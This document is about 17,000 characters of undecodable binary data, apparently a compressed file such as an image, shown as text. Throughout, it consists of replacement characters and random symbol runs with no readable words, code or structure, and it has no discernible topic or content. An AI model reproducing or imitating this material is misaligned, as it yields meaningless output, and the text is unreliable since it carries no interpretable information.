j���i).цZ�D0Q��f��}���Z>Ұ�k%�n��|��2����II�h2r�͒�ȡ��R������h��.��zMD]���='t����㍷8��? ��T�{����=!���}���*F�
LB	%������.�����h��'�XS�w�T�l�Lp3J{��=�l�����g5z����gT�8)ew[��m�u��<�~4j�~����R� ���2w> �J��y�cP����W��>�l{�v#��h��~�f����#�����P�����>=HF�V������);#1��<�Q=�74L\ˢ��Wk��7�k
ڀ��L~�Г�,S�N~rc�2��u&��{D�L���L�6ΐkA���V{x�,9��פI���y�7��ʅ�?��u�k�C$K}���S�N<p
}F��t-� 㜳����$&,!�I,"9%�QQ����r���/(��x�	z�C5�)Nkpc��\�7k�a\$�q�%&!�ƔV��#�yZ�.佮(Bd@�.�Hpa��K͸�!�ԅNj��T�����*\����)��oW�듢��7�}
q���5�!E
��f�B����i�"��$�3�J��Ph�,M�t��BK�A:'��WA�!���	�<���2S-��Ht������E�*Q�Z����?"�2K���A<��$I��_#ʱh�}�e��>EN��?��TQ��0EMd����'�%'�Pv&H:-j��K��HDV�/1�v ���/"��=�դ$!'�n<c%�(k{�C� Wt%�<SR��T W��h��5�t������ �O��Z�@	A.̲>r��]>�D�d�zY����h�was�#����e0ь�j��=����T
�T�g�u�$ K�,�$�ud*Kt
&8�hG��f�У7蓨}N��m�1
�J�zr�3��-�s��J��`�y%�e��:����)"՜�B��|t=neS�DE<���t�LIQ�$��śjj��%'�i̵��V�F�A��L��25�6���t�Ĥ��<�ƔE<,]�'��<O OX�&)F�c>��%GR-ل������kN��M:�+��&m�U��u�$+�=��қ+~��uZ����`��?�,�gEW�E0%ڋ��װ�.,�ɦEӥ���Z�l�]��lAKY�M#�I�8��'��*aU��0JK]R$툻��F[Ǽ�����f����s��cA��O�_}h:��8�{�;А�( E�)�)}�K]v�NV�F�F�$.�35�Mu��ġ�(��NA�����H�kɰٝ�J��}�p�I[Ŭ�d��=� �Ԍ��\1�`�G�E��KZ*�¤�4I�R��QM�"~��j>ӋA[^���/Cv�)HKZNt�\�IZ[��,�t�X��NIE?�2�=`}^/#Hd����S��H1g\0_�٥m��6���b#Ց���#��lX0��B���P�2��v�0�lr�;;���V�S��2�Z*�N͔�?���a]G�.P�e�q1��
[��Ďty�n��'��o�PA9k��{ى9��ǴL�E�b�~�B�j՝�jÈňna�����3���b��J��n��ΰris���A�Θ�k��d�w�BkY�]P�Q�l�,�{N���E��;y���ަ�v{�̊a�O��[l� 1�$c�����v�W1��\�c��$'�$yj��o}hy����F�=�9)$�K�do���Ѥ��{������>(�DU��Dh<��i� �E����g�,�Ϫ'�~(�"���k�<�c����[�0��O~�G+�B#�C�u�R��=)�u��:)m��v��u�.b&�})tY�p�-�x�^�De?�y�ŀN[.�h:�g@˅���Č(�j{�kC�L���\FD2�ȭ��c��?�h��B��+�N� �J�*�2��(c,�~N�*�ٸ��`���
w⭫�I�v�w�(�3z�&���m��o��H 1��d���J�$%~��ƻ����xl��.J�(��,��Ί�����o�܇k��(�n12�:n�HβZ� )�H͠F�R���#���Y.�'��ƉϜ���)�Vb�d� R�10�w�$�����OҔ��Iw.	r�Sv�;B��n�h�b�4����8��-�"-fI��B�',�/��ᜢ�.�~�gM
e��1T��/���x�/H��fZ��ڊ��i�۬$�l�px0Z��N�T14����n�~�L�	���
<x��4qr�Өe���g�pψFI�N.0���⌯�Dk�x�D��>R�rH�D͒��ꢊ�@�q��N�?�̈́F[�c%�h�/ ���+�v�J�)#/��oˑ�-��$r&���X�q
��h���
#����⽰�+����$�2#�N����g�*J$Q��r���D�,�o��J�B�,����cr����tfYb$w�'�.o%�h���1����ݬC��UDs�^���W�e� o�d���h��l���,,��������b��G,�,(r�� E��B�ǲP#3
�X~F��ѹ>�i,jw4o&�[LKt���R�4�H2���IL��x�2���Iê)=ù\�1��84�����p(.�����&r+���(��T#�C	����������5��'S�R��O�|&X\19WDj��c�D\B�@#��
I��J�qO)�����3)oE��Zz�޺C(�Q4/#5��8-�T��<�+��(����@2���x�?r@�H�� �@��S�{�� #��*:Ʉ��3��1��c�T4kG�8%��)Fw�[��-یK�ȸ����'��M0}�P��E9��PkEL�����,KS���I_��ڪ) �=܃���z�$-G*����1�qO�tˢ	�d�%���3!/���lN�S�pjh�l�ʏ�j�Z��L،�j��Ȏn�4�M���J�w�l>��R� 	[s�C�F�*7�OPT5+\ G���.���Vi�^��C7;p�����2p� f��ؒi"��2Osl ]�Qfq�u!��7�Sq�2���B�]�J�p 61 UF�q
,I��xZ��v�q0��h�`y����?�N����1�R�:*�"(�^��%-������N���(K$�e�.$u�caWIQ/�\�5���nJ<�qD�&�O'��Ĳ� _$3�5Lv*�V�t.#��JSm�
!�t�Jsdy�Xab�E:�5�B�S�����#-h�\�bk�Ȋ��?<p�Ru�B"�k]f�bLr��o&�B��/���)5�I8Ttk�8LdߔJZ�2	1���L6J�����f,QQ��
Xޖ�Ntj���DI�"c�c�Y������t�rd�F�)��.fM��LM�,r{�U�"�������@SPr�%~�Z�Π�5q.� 6tc��b��fh'���K��O_���H4QM��:�\i�m%'5Kt�̄�@Eζ��4��2���ZW����T߷��.^��VUD����R�z,��2��6�1.�˅���RN�Nq�jx&e�bgl�/nѠ�hfU�MXt$eq�)��%� &�����f���up)g5-&C�]y*|�V�l*X���d#͒hg-�4,:�`mmA�#�����X�5wL��H��hJ�r���B�.T0��ٰ��e|ϯ]p�8��W(���#P;�x�md�DL�[��������Ny��\��c��Tbv�<���hi)��C��++��K�G7��/@�2#O��`'��vHaj&�<���4����S1�?[,C;�*�, ����xo�x�f�
�o��I�ZzPC.��-<h��摚�MFh1�<ڢY��|X'�,.w\���F)�x3���� !� � ,    ��  � �H�����I�eÆ��xa�Ɗ�^.fD�Ѣ���,��¯�>�%��뷒�}��u���̾3���ɳ��1�b�Sp�޽}����W�i̘e�Ŕ:��}0v�7�KM��t���R�ѧ8�N�yV*զe�5��/Kݺ�4���cߋ|��腣ȿ������JȽ{966lF_d�hN�̗�_?~�>��o4�-�Vͥ>�\��{�Ş�ڷm��f��,�b��E�=�\����t�榣�˷t��)�Q��9���h�d��^�3��VB�[w�,a��9a��p�O_}~C��[n֗�n�S�A�E����ďO��S�����O1ճ��UR[�$SP*�e!^����xŠ�4J��1��R�G���R��є�y��>����U�wP.�OxS�wgځ�RhӍƥi�E?�w���fk�_q�W�s�I7�z�m�O �UWR��qf]>`xƙ���7���Z稢,aY�g�mgh��ѧ�	��!�~��Wn���^?��v���Z�'�J�bf����$)��EO������[&�tOV�>��?!:�T?1�Q�[6Iea�^u�V.�Xӷc��T�&�DlPG�[��Eh)}�ehxک����I�t��F ��6z]����p�f��p�	�cFYR�SJ�0v/\R� ����hg�u�Y��N����D�s�qGF���D9��s;�aE9ӡ���l�F]��>�%��ͳ�^ܬ��4gmEug��LXEH��e�>_7�����x���� �da��;E�Hք�u�Qe��>x�%�8S~z��~Vj���Mh��N:L�>�5�c�3R^�w�0I�1F�J�zz��=V���Y�X�^��qxT���&o�]������̛FoJ����J۵t?	e��чA���Ew�L�QW�>b}1�+�JVyz�V杮��~6W%�=�FqJ�B�%&�I��F�	u�E@9�WxD,�&�z�T��(�C��d%^�����b��9[�2�H^��fv����֙�%�P�u�\�<��9sjNi�Џްf4ej"��S.0���Nm������5`�Gq�t��M�3�z�v�6ľX�%Ag��p!5Y��{�s���>ʏ ��)����:�m�#HE�%TWW$��<�Y
<J}d��}�>"�܎2�a��[X��f�7���(����ؤC����\3B��Pw�+0)��¼n1��]���<}�_���sT�;Z����pJsG�(�uz��&�� Ozԓ�7�FG	�#k:]v��4�ˇ ���OE
A�O�*}��cױ�gV�90�"�կt���U�A���&t���[!�N��I:�*����5#W��F,2��2!���AHAMSPS��5ex��vX�D�t3�!�k��Tq"�u�S>e�!�$z<�!��0�Q�a���� f�*iFaTz�Ff$x�̇%C�V���ٵ��RP��dL���!8�E4��";��B2��5�|B+la�i5�D$"L�ZҲ�4�I�"��I���r'��h%{�b�a)b�Q�Q|�X�D;�ݶ����,�Jp��A���
���!�n��� ��Eɵ����pU$&9�0����V���u���X9r��1s�9D��λՄ���;,;ٙ24&�y��S�����	`:���@���B|6ȃ#���po"V0��0�}�#0�p����Дp@Q�+��ё][h�kB�U�Z�\׍����yt+~cV�0��d&�ʐ�R����C]�^ j�`�*#S���FG��9,t�L��q��~�l�����C������P���8I�8���G�T21���*Si�IMkj�K�=h��1����7�R�Ŋ�$B��ǱG� �iۀ�S
u}�1�,�����T" �p*����R�ʬ�xB,Ry�S�(�ц�B�H����u����q�Ȧh��T�6� �t�b�ׯ�iB�l�$����V�����*����+�*�������<3R��h�W�A�2��IP�J��ײs���hPX�z�'��"O��Y�6�9�����1�ۙo�\���ұ����K�^�.�ץ>�K�B8�M(YJanR��#9$��*��W #��mc1�j�E,���X���=�5�}�c����x/�y���n��0�z%�K�ں<��ދ�j�+\J^8��χ"�{~Q��,�L�i40u��b���0gkf��/��u��҇9D�hi�g#:�9�,"�W�`	C��C��J�,$8���FRI}`ɠAk����MD��X����G�h��TB97-�<C�7��~���1J2f�d:�1pT������ֵFld�E���!%�e��s���0�;:�c���C?Og�	>Xa>��`��5�u34��Y��!:�Qe��m1�u"/�b�t76Q�8pScF�.qcAFVI\�J37d��#t\("H�F![R�!��0B�$��}L|!/IH+XQ�v��LeU%��1]e~k�f����M��K��cDM��R��i�q��D��h�(���A)� 4����Ci�Q�(�'��%�!Esr����G�Tib �q��B[��l�$.�$s�E,�*
 @�c'"=�#��c{�J��z��zb6�x@3q|�R1V[Qu�@�BS^6�W��PS1��wi�_]�%��Mr�v�TV�G����T�Q�ID'�A'��%R�ۑ<.3r-�v���%n�(��(�#G�"j����1*��i�hQ��%�*
���P��~��C��t0�R!�b2J)qɂcĂ�H��.'�-YatF�b��b�4,:�#+Jc�Du$q�#���Du)Ed'�2�dH��6gy�f7T�xnW��US<y`���'WӅC(��oݱ_��#���h+f�P~�7cy��Y��3��>�W3�y<#~�ip3��rYYH�3��3$��� �.8�u�PL�@��.��>��~�Af61�{�b>�7��.g�\A�B-��R���%�2O��v$'��1�GV�^Y5~�w^��B�Sbn��~!S(��U��{���}�g�Ш(o�F��%���`�S������5&4�c5�������1����J,�z��=�\K�=����!Nd6HçJ#Y#AV8�"
tĂ�Fa-�x�/���%as33OB+��^�0����i1�w�=�֚��xF�R�š&R$'��*H5E��iX��B�>j��#O�%�ly�&V�xPc�C��2�"�w�*u��u�/_�q����jp��Q7(t=�Q�f[u�iC�1�d��Sײ'Q.|skBg�y�b15mnQAG� �@�3���?�u���K��e �>�s:b���(E뱥P�~4Fe*��G���}�b҈bҘ���*�b��I<>�n}"(Ѹ�h$j Նi͡utTGH�F-��c^<�U�;����n�t��uk?� �
+��Q��7l�6�R1��'���Q��[�S�x�"��z����A�(9��D�vjCA~�JE�f���DE�H�v���_!CfYu���LcE^�㱼J�G���27D�$�,�B8s31t���#��ea>a�F�:S>�31�>ó�#4B3J��X!����n��ա�ك�Z"�
��5R�2�:�JŗRg����{�B��bJ�Q=	�#V�_�
<��~�څ8{�+nS";�R+�cC�ᐴٜ$ÓkD�d/��(y�(C�2��[27�  �Y߃&�V��*;r(Bn�Jb$�R����~W�81!��/�"��v�=�%b@-�AX!#.1��d�-B\�8X��!�"���:J�H7���Lq��Ǟ�Ke�x��a:�7;�����:o���2��(H�qu!����Qj́gʡT�0ԕ2 ��b"�י��B��AG��F��L.J�!F; 19�R?9���1)K%�Q ��)Y�
����$yI!�6857Ca������# 6�+,P�b�A�Y��CIYK"c�b-Xk[�Z-¡�c��V]�_F	g?�gj��id��bHj�j���"']�%��fZ�wq�_���&d]�]�ѿ��u����h3��zHbuY�1lQ�~��w����#��d9y]:4_��.2�,��� Lgd�01u�u.Hk��?��J�O{��s�TA���˧RQ"DJk�Tڸ��qH��H�*��Ȳ�Dg&F�qb8v�� #(�)_���Z����ï�q@|@����McrG�Z1���w<�#���;N"��TS�;�S�Bɤkg���q�B=��])�$3}hs ��7ʫ��#�R�l�s�9G[�|�D������@������L��!o닒:7���)��n�qPvl2�ɸk%��U�Er�o�j0]����j'��p�LP��p�����m�nM,�`*�aM�Q
0*crCz�L�3t47�) �0޷��+?��*��!�w��ɚ��J�"�����J.�,nz#>�¡�{y��a��Ç��_!8�H#5=m/#�| $RA�pS"��!�w!�}�[��+X�M�_�6��q`vH���s���1*��)� �op�j��e��P�i��PP�� �����'0צ2l�gwq�H���/��o-�s#T���3V�rV���_���2E��D��Ts�N��)��H��D[HVZ˲�_���|��8J>��.F&.3����6.]t�w8�˦��#C�A�ʧp�#�{��3ޑ_�p�n`6z-LȚ�]�_�tᣡ�q�B���ZN�n����n������,p�����'P���1��a�F�5*��x}�o/�v��&�*jM�$�+
�vG���d�a�qT44�����t�?�cu�\dqZ�Q9�
!
7Tu��-bt����m��Bs�d����M�j�㻭�Z���S^��T�m��P'0rw�v�����)n�'`����]^�_�Np�p���m�gM�p�)�!PZD��1ȡD��~q�/��MK$�g�B�#ԑ�1��E-�g}���O<]Y�VⲶQ�Iu�ayFHagg�t��}I��J�>BI�2PW[��#Q�4�`+Ӄ�7�$|��#�v��� u���Υ!Ȍc䑡�<4R�$�g�#V�%cq��������i}�m����h�������]�g��%�5
o�M�\�Eq�uF�u4��D��(~�h
���q��+V��]��.�#�|�}�Es�D�f�g]���\s0..�.�`�y�-��xK�{�7|�;�').�Rd���>�.�n�d/y���d~r*���-�*�#����-�f���N�o o��g�g���>�O�P���N�F�6����M��h��v��b�G��aU`�*z�w�ET
g��vPY�:�ې������ ���W� �|���÷�ޖzY��wo_�}	��؅��{���Yr#�3�,�+���=�+f�CqKƌ U��7f��A�}����.E	x��bƗfTi�^={
�f�ZA�}W�^}y�e�c����=z,��+ȱ�	zoN��ˇ�^z{����^�-ar�go�0[�eil�_|��1.��KC{\"n�%q�z6Tͺ5��YDs)�Y5�솬]�����ÍEK̇p_���\X�o!G��|�E4dH�3r������p_��
��7o^z]�fW�Kr�Ȥ�I�G�'�}(Z� ����,c��T���I	$�*�j�	����Vr�!R ��ㄮ�
�* �B����%��E.z8��{X�l��fC춆"�-5ь�l�Ķ謰�"�r�Ä,r u���&�Ѱ/]��6 �쇱1bL��h�K���9�\���4��b/�sO+��'��и�����.ѠM9�أ����H�/#���'��
�M-jQ������-�Yj%}B-�?DCR�)��:#֊ 	ӕP�'�:JDVf���Y�T���2ZD-@���'�/zP��t{lL�0�'�3m;l��&;sI��R1*5Ӷ\s�,� �M��%��r�ԍ\�,��}y�K�}�ȧ��T0!T3���>�'}� �}�C�0�[Ԡ��c�R��;�8|"�9<��Lg�p�Ꞥ�	�[�$�0�9g�L�%;��ȩ[����tՇ��d&� �����U Ů�"�D��Q ��\�!e�9z���o'�"Յ�-��y�S1�����HÌ��ލ�\�+3�x|���|�L�~8�؂d�8H��'�;�S�|�B���Nx�CQ��
��[���l>���7Nf�'�G����:w�Yo�*R�)
�[
є��pZ���=Sc�c����^?�/�q�>�_��(����Ȫ���+�R�ܲ¶�9A�BPMև������p�,0�LcH�8��&y5s�1͕,y5�2f�9�x�MiJ�nP�&��p��RM�2����M呞B�� i0Z�\�F2�P1S�̒���D:s���ו��;�Yy0�����C�H�}���$�8�:ΝJ�)l�j&��Ҧ�����#���D,���U�J��&b@&�Y�,��ؖ���'5��۴�����	�y��B��ʄ	K��̺z���l�^��eBs�mi!��.ŤB�!���N�&[��0ҙ���6A�K��R?�p2�*Q��b{v��M��QWd���-&OS�bNE����d$K$�6B4Y=�IH;dX�Q*��Ri���*)>٣S��Ve$ZX�
�bъ&P+�ڊX$Z���P��8����Z2f��$0�,"��#�&�R����/M��"S����E��C<`(�N�#�`�5���
7c}��;/K���I��,�R`T�q�)�e�8a�G��D�R������`�F]�K.��5.{D#I��sP��S�"��@���Q��&�" E����l��*Q�����@�[��ѭ���/�9��j$)s�rRgs0�Ѱ!��%�~�&��\hbM.h�35�NjR���a���np����1^Ѧ��:J�=�z�8�덵������[�JX��ъ��ȑ��z;����j&��kl�_�u�_F T-�)rE�݊Y�@@dGb�$W�#��/Z'p�?H*%� 0O�^�S��62��mY\T>�b��m�^�C����\��vc�Уo���=��I((
��L��Ѹ��
1�x�8���<��#��'���wR7��w�'� c��|�b�Dh)>�	��C'4J�"�k��6+���Vm��=�ʿɇ-�ܬ /[ɇ(�l��$���ha�@��
�����9�\�Bdآ��½!��:�q�<Үq��)5�Q����q������8r�\gƐf���]G���$dENx%��4OJ�2K��#��)ĝ{�U��#�v!�_��|�� V�ñ6������=�kgR��h����솝7̲H���䕯�WY�@O9�VH����b"��N��P&�3<�7�9�v׶��Y����
\�-e'<��tr�)�d�_���g� <��� N�Ze�_���N���#��q��k�>Ѕ���i]��N�F�a�C[8	]�󪲜�t�PE�#!� ��wt��%`V!�EyD�8;�>K�)��N�峢-���¸�SV��@8� �5�a��Ul�q�����s:�vk��M�\ik��c|��1[���rҸ�GΏ��)ط	��3�i�8��n�wz�+��K���=������6Q�A�N$��%�Tw���h�H��:�����a��� �a���Ǜ�i�,�)�ø�ɨ���:-���:���ȠØ�}��6�0:h##��QR�����9�)bّ3��پ�ɥ�ѝC��(������n�2g+�����B!���	�o�����/��M�23�-���y4k��8B�xB�������yK?��0����� �C�C��	�����-˸��9��A��c#�QseC �00�fs>h��7葚���2�i����2���֐���%���zE�{�,�gkBh��s¤�¦+�	r��,��k?��2���!'4�sJ�4s�4#2�0�:����`������;"�8�dt�	�r��[#��:�U-
����h��MӰ� Ĉ�+����$��梇�S�B9%s6�����0� �����^����2�E�c�[�^���=�x�c��s������4-볠&	�&�%�زkʺ�B�6{��r��q3�Ș����������ǊP�X�3�����1�Ä ��q�@�i��8
���A8��X��j�İ���e��RÊ��4� ��1�7z��p��>( �x]�d��	bEւu!2��w4��,+�d�4�]�|�`�!_�d��ZŢd��f����6�2��b�%�8p��؎��Fv�,;��}LǱb3�\�u���+�|�4ڐ��7���8Hy+˳�C�)D
ٳ�c��`��	��4�h�fy�ڬ��8M۬�Ɍ�)����@��`��x�+���ڽ, �n1M����+>��� y&�8+��E4�5��=_��\�"*�h�bd�bT����y6ic=���B+��v��ŜA���:��+r�+�{C��+��N*m�KG���d0�8>��?�L�y��B{0S)�����+�����Gd��� RL��(���MS A��!	�������A<�@I�D9�3��.���;�Ay��{9��OQ�1T�,X�x��%;��yF)c�)ľ�c:ق��5E�6o*�q��q��,�Ns��s��,*/n�G�0C�P��i ��@:�O��E���P����W�����m������ HA[	�=��
�`�̛$
È{	��ˏ@��������(��c\��a-׸#�E9���Y.���;�I2	M��E ��ך���f��P�6'�U�cFj6\e:@�8,�����2���"��0z��:�����'f�,:���4��UAO�Ĕ�;�	៸�KlY���G��8�Aқ���Z�и��<�$I*��g����	ֹ��	�E[���[۱���p&]�z�s ��`�\��ް͉�ؙ�13Q�U�%�:PZY����J�j��R��z6�;]$ϰ�����R���J+pl7�)?:�?"�]���P�����y�3�(��#��~�+������\<���F�	��#��Oɚ	��@�,˻,Lz���	�سQ�ۺX�-��H���+�%�I )x*#�U6q�;Q�U�\��HQ�,``��r)�7��U���*)Ud2�:)i{2�3NzкoB�{ �/?� ��p6��@�d���`��R.���#�������a�3������0A�ȱ�3}#�������W�����{�(M<�
I��U_E]_D1�NՇ�I�M����׹�#�I�q�:��8��ܒ\��BM���7(If;:fkB%3�K%)Y��j���&�D����X+�Йw���No��/��sO-��b��x(�l�3x�6�� <$�+����A�'�����}�Cԛ3�O�����ȵH̍���)�8��I/�.�Q��&��t��\�-8��`�8t�8�E���g�|X��E��=�,�ˀ�"���Ѥ���>g�Q}�6f#��Q2���O'�z�ݍ�pp
3����R�,���dG��N�A�����4��񉡡IN���Z�:�%�C}��q���}x �uɛ�
\ϲ�Ϻ�L��z�	5�����E8��H����;��х��je�a�-+��]㥜�E��j"�j1�Y�p6�ME%�\ ]�YU���R��|���i8���@��+oS	��)��=��8�V����8����h�x:|(�k޵4S\�᱉���C��G�<f!��Պ�ů��/N_ض[}�&��m۶�<���I�Wک���8Y��(ї\�Q�c���t�x�c�*�Q���f��4If�`샶Or٣<YQj��`�GFo�B;��"��I~a�7��u���A�݊�4lu������7MR�*4��e�B�(�Ý�pQpJ�p�1�����9�G5ꡮ�+	�Φ�F]N��Qbr�O�M�8���#�l�9��E��J0��Cx*��M%���jA뜓����>���g�\�%�U�|`��k5^o�b7���O����8��-���n3�0�s�h��y�;�p���	��
�8$�E��s-$R��!̺<�ia��@� L���3E��٦m�8q��&2��k��LϯB@�ʂ{�-t!��I������q�uY��9dK6{�&(?-���P�X�Y$K6�8�>v�fE�nh{2h�>�v�$�&{��ph��4��������qf�0�Rnr��K�&e�'��;�z��T��p���L�ܣ�l��; 5
�9p��W)��'����ѷ
1j�&j��&��l����3��;ڌ�}I�2����c��¶��{�+�>�Vd�%�DWt��X�� �����M�?f�7 NZ�뻾AFJ�q��)*
?���9
�qZ�*-����O�h�6u4� ��荸�C�Ç�x��?����/���-��u��њ4�N�7p�78�S˖���tM��ھ|ʷ�������G�%Y�r�0h1��\,����'�����>�m��ʀ�Tf���'��p��`Y��g)đ}��jSz�տ)��j ;�sJu��k�"G�V�.?�5/L�/r����wL���ZL��r_[��v��	�Ѳ�5�Z�sp4�1���xo_=|[𕱷E�=�u��9��b�{�����Q_�.������ɑ(��9iE_K�V��|�O�M�)�u!@�cǑ�⓳_�~a�!M��i�8N�Q���I?~�����o�=.�N(8a�lNԲ�礍zJ��G��?(J�N�J�_ۿr���k8p�y��6<��a���
l��߶��:���k�,��4C�3���R{@:+l�V�η�k?�����vשׂQ����v�{�������2��X��1�
�=c��[��#_&|�~�J��Ȟ���4y��>$�OXax�����=�ġ@=C�G�G:��9���J0YQSN2]�!*�4�N�t!�1�O\��>'@6�UjAA�Y�$��SZ�v�S�d�d�5v�_y��E2*@���F[|L�	N�dm�U�f,\���b��E^�y�P��b��R��Ï���i��ϝ��6�p��Vܠ�yV?)���o�]'�k�)��>EmDA��G�~!���sI���أP���s���4�>���]��7_u�ܳ^yhEm�aϫ�j�G$�4aK.a�!�h��aM��~$�(�PGea�f���UN4�Uq�Id�'�dW5`�
0��y��cT=e�X����=) ٛm�+qfq�ds�5�[�J,f�PГ�zCǏi}~��u��hj��v�jY)��̹zgW�e5�u���m�mT*��	db�فZ��Hw^B�,du���A��ϭ��A�@���iu��U�HWn�uB���:][�x�Q!��`8��9U˭����iAG�sB^���U�.�n�g5>Q�%��T�yQyUM*sH����Бn��冗vI��bz�Y�"7&W�S	��]km(s��Vbˬ�hl��r�F�{=����K�}s���AY!5�s�z]]��e�4��j����0����`F���PdE+��'�z��]�tQ�F��eI(C'�P�nr��L+�5)LD4!)�[Ms]?V9tU�{�Q��E�أ"	^` C�,�
:;��ғ���AD�Z�t����Nd��Uറ��H-t����T���f#��S��D�h�g���u�C��i�N���g�C>��P����LV�}HV]P�j�6+@��������U	�_�隲�&��?�A����/{�Aoc��u���'%e���4H-�u�2� N g�!��$%��"�{$��m���,�'b,T�D{�v>��x�檹�(S�<�{��꬯
h�d���D�v��K���;���-��J��C��9όt�pt�=:�s+5#Mo��|8���kts���|M���R��0W�Hz2	T�!}d���B2m���6_�*MցX���� l�Dr�K
�Ӭrp�	�T-��D?7Eɨ�c�{<�*���[��.`���aD���-$+#�B���I�M�S���Y�����F��̑��&.�,\�0�ϸ�d�;��.U)~(j7��Zof����PC�ޢ����ӚO��3�c��޲������0���(�F�s�QƊ>�OI��>H@���<���Y���識�J�؄�B}	����f�o!-����ǚ:��Z�.��7j8х�kvV�Z�{D� �?�� �;��ц���v��&�5fMPL&����3�qc=L���F 2�Q��s�I�6��S�h�Ю(/������0��U�e+��gS��_1uYS�I�Р*SI�H<{�t�DI�7[ʴ4�A��H�G�	��p���XrU"��,I�M����g_�n��b��Ʃ/�����z1}=L[�trIY5ʤ�4����Qi�6�hKx���(c��e�"���,���>���:f�r�� �XK��v͏.�<�/��R(�2��|4�E����_��'r@�R o�xI�vf�9S��2�&���&]�A�:�'��T������\e2`�CA}�����7� j�N�U#���*S��q>�
V`�r�&J�	7TE�d4$�AzQ���t&�-�Kn��?�[U�c&�����(��A꟏}p�.쳓�e?�'��i 1�TM���P�>Q}D�6N�C�G](#����#>{�A�DO��t����F�cI2��$CUver_yuV^����P�:��VW=����u��Ѕ�"��s}�T;#���n9ѻ7�$���G;qn�y��J���)+/+�s�S���ғ(�&�q��������=}B�+Wh���[�*�6:)!�q�љ
��CR0����I�s웅c��-@a��~���j_�՜Q���upp6���� �oH�:u�����Z�p8��N?�t#7]�����f��#�#h�|G&�,���l��-��]g�Hu!�UA���'EF\�ţ���h� �I���^�b�HR�����5����`)e��a�9�B-GS6����vĦ$Lx��ʭ���TI>x���ħ�
��^D,�[(	E( W�����p��Y���(�>t�n+9���tM׎O��_Tg�w�E2��q�|�t[�}
���4�
 z]�.QW=|	����Q������ ]�Cb���D	�էa��]�����x���ޓ	����P���Q���{�
q�հ��$�o��찇���WI��ʎ&5P2��L���ۄT�I|��	N��a�	N����
*��Q	�lu�}A���]X�bT�/�;� ���tV�,� ���QݔHL��\�aU�E _��S�D�glJ%��y��-s䆼ؓ(:^�M^��L����-�5�V��X�<R�!�Պ�ՠ����ћ�uM��V�5KHp��4���((�����C$�IZ�O}P�)�\�X!\ݵ�DKU{-�)�g�?؃��a���0�Iż]#�CV�^=z��壖	"Qm�|}5�%I:�K;u�d8e0Ej,D� Ǥ=E������R(�R舎@�(&tN?�f�D��Xؓ>]��ɨ\�D��0�QP�G�J,������zBؠ����H�H��-�J�/%E,�P��J�I߶Ą*qTr_�Me�q[s��p���@W]n�j�b�x&	��������G��|�%-��|��\^T�	�U�#���!(��9��e��B(&>pA=�Ef��pTff^f�x`�=�g���T��I�YA�zA����H*�
fXf�r8h�m�،DH�?
���$x�G��&�G���w���ݲ��������]����T\F�*Y�a�r_5n��{��E�(@�P^�����H�����g��V�عgw�W>���%�@l�����_�Έz�xA(*����>*�"j(���,j�vaX���h�"�r-��A���rY�r�$*���=����ER"��$Ez ���!:K��Fpծ�G�<�Q��(�h��Gvc�ux�$DDL�ҽArF	=4SDM��i�K|HYA^�|�,嶐Pqp��qeO�������":��L�~�[xK �иY!]�iR��z5J��U��j	:OT]��Fe>�Ic�I�Vh&x��CȎ�Ȗ,�jhȢ,?,ߠ2	�=��@ T���ȱ��I�D
�8Ԋ(kI�J�!!����0�ְ�Gڤ�I�|��QG��o�@6`��Q�k��r]Ndc��D�*�Tքj݈��3�gO|���)��EY�����\4��%I?�c��坞F}@�sz'I�A�׹���<�>])�C��K���B��"���.�����n�#�.� �c��d� �zAf��5�� p<b2�b�W�
%�W�������$�h�l
v��k�G|5����=Ў6)�Ѓ(��8R�K�R��*�vP�u�F�YQ�����+��];:������؃\R�Qq� ��p{:ͩ�ّ�a4�&� F��?\\�!�씠n�.ꮮ���.#�E�p�íI��@���i�^�XdW�� I����$���Mou�R���Ҥ���0�P�ٝP�CXi��.��N��"ADH	Y���r��V�p]�\%I�W��OA���6.?ԃ:��hWN�"r;鎍(���E#��!|
���
t��:&�^�	��	�H0=dԃ!Za(g$��������0 L��TQ;��?�C��A�	���?��)&���KF.}��\��� ���H͑�ъ0R~l�[Jԩ�׊B��2��qGS[P��T~�M��u
N�y[J�����פ��zFP�,f���]�F�,���'w��	H��㺧��M�_�����9g�S<�E���})� ���C�n(��o����� ] �_�E?�A�
	D>��0e�L��Ƌ�*�	�����P"�Q s�,ѬH[�⍨����Y�5GIr��r6kn1�V�zavߔu_�I�YE�{<�k����޾�?��y�[��Æ��Ʃ���Nݜ>���R��w��w!:�½*�C?���(��b�n���ޅ�$���A&�����`(
��B��w�@��P�(��
���I�2G�{��}ևWWxH3�5�akB�ԭ�=�D�TY����a���N�WQlS3˷BM�ō�cY��[�u��^���uF��D��5>n�"p-E��2�_���q.e0�[9�ЁF�(��E�n�B(���a�.`L[����d[ x��j�SƑ�p"����j�P �P�XѥF����ϩȴ���Dԡ�Q�~ �yԐn;!�����z�G>J�T��Oe�6�v��G���P��E"?�����f8�f(F���=���J]z�6}��p�R��x��\,�_* �`��e�\7���(���B���h����=��N̍���v!펐\h�	��Q���(������@���
X��>�}�ᇾ�/��0�3U='��ҕ��E�p
���[�R���++�-R��� B�իP����@�CU<9�wE�vy�
Q�Y�JXK��_>��0zc|����R?�A�F�O^=����86`�����%�� �+6�f�>(����������)�@�f�	�S �c�p�Ə�ߊ�0��͈WW��Mz�׼J5�8vL�I
�M�����3Z��A)4Ђ�26���z�ׄun�MXLhu��������m��YJN�2"NE2�#&�H`tU�?�w���qY�w#�@���%LM$#ƀ]���%�����*�0# ���d�p`t��\`��a(�	x��Z�	<fL��r�Er6� �V��O�6����
��O{d<Z��������O'm-�+�������ؒ�e�S:%+�>�J#ED�t5�<����oW�P߶�w��Ϙ�D!�)��T�5 �{�<Lz�:R��p	Y�Ϣ��]=��F?���+f?�A��7B������<��~�A?��z D?����뗯߾|���Sh�Ç
)��O`�{	���ׅ��}g�}�wO߽.�.ޓ����2��d�2�1,��$�O'?}��5jThJ�=����D��'N�9��U7'�*�w���>�c���'4�ѡ^����V�[/w��%���P�"�ճ�� �~gP6�3�?'P���f���N�A�줁e�� [�B��P2I��4�޳cζF{��ɐb��7ڢ{��ܨ�����΂��_��Cм^=/V��cA���N��Ӿ؉"3jƗ'O^�=~[�a8~�=[���gP��Sr�����~��'���(��
���򁨠�(Dh�	���LBi��v�($�lꋽ���(��B2)���JK�������6�N����
*����*�,��n#Q���:����ˊ�� 䭷���v,㫗��������l��QL3��º���$}�P-�&_�S(�J"��t:P>_�ǜv���xc�8z���z����K#'컎3�s�8(�9ϼV���8BS��������ΟH��ϟ~�"�4�)О~� � �2C� z(B
